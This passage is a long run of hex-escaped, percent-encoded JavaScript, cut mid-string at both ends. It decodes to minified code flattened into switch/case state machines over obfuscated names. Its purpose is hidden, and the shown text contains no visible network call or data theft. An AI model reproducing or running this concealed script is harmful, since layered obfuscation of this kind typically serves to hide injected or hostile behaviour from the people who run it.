34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x35\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x32\x25\x35\x44\x25\x32\x45\x25\x37\x33\x25\x36\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x35\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x31\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x35\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x41\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x33\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x43\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x34\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x35\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x38\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x41\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x